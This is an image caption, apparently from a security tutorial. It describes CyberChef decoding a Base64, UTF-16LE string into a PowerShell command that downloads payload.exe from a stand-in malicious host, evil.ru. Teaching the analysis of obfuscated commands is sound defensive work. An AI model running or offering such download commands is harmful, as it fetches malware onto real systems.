 CyberChef demonstration decoding a Base64-encoded string using the From Base64 and Decode Text UTF-16LE recipes. The decoded output reveals a malicious PowerShell command: Invoke-WebRequest http://evil.ru/payload.exe.